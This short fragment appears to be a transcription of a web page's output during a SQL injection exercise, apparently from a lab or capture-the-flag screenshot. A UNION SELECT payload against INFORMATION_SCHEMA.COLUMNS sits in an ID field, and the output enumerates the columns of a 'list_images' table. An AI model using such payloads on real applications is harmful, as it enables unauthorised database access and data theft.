 ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
Title: id
Url : list_images
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
Title: url
Url : list_images
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
Title: title
Url : list_images
ID: 5 UNION SELECT TABLE_NAME, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
Title: comment
Url : list_images